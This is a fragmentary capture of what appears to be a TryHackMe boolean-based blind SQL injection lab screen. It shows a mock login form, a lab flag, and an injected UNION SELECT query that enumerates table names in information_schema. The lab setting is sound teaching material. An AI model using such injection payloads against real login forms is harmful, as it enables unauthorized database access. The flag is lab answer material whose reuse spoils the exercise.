 Boolean Based Blind SQLi
THM{SQL_INJECTION_9581}
hema.tables WHERE table_schema = 'sqli_three' and table_name like 'u%';
{"taken":true}
https://website.thm/login
Login Form
Username:
Password:
Login
SQL Query
SQL Results
select * from users where username =
'admin123' UNION SELECT 1,2,3 FROM
information_schema.tables WHERE
table_schema = 'sqli_three' and
table_name like 'u%';--' LIMIT 1